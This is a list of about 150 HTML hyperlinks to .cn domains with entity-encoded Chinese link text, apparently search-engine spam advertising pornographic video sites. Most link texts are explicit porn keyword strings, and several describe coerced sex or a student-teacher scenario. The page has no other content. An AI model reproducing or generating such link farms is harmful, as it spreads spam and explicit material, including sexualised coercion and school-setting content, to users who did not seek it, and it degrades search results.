<a href="http://ph31.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xdjyzt.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://koreanmallonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://flying-world.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://diezao.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lysiemens.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://fundly.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://welton.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://wgrose.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://b88p.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qddyl.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tygerr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ldquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://kwtmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsd56.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zghongbei.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://3zjj.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bpmicro.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://aichaijie.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://duser.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://zteacher.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://smsplus.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://siempre.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x7EFC;&#x5408;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://cenie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dycjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://m29699.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ka120.cn" target="_blank">&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://batuol.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://ofia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://thewedding.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://23ua.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://connexus.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bolton.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51paobu.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bagualing.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmxf.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shswqx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://098k.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://gghome.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://umpal.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjdlf.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://xhnu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gessa.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://eqec.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://hitoom.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://oqjz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7hyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://ka120.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsjzx.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://hiunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://no2shop.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmdy.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangwumishu.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qldbs.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://itv5.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://autoera.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cooread.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://aikiki.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://asktom.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x4E00;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://renrenping.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://evonio.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://q45.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netside.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://di2sj.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://qimm.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahbss.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dycjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://pulltex.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lezutime.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jiuyujx.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://npnm.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://hghistory.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://npnm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://zjjac.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://99su.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://sxdswl.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://cnyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://rtysl.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gslxm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://guobin123.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
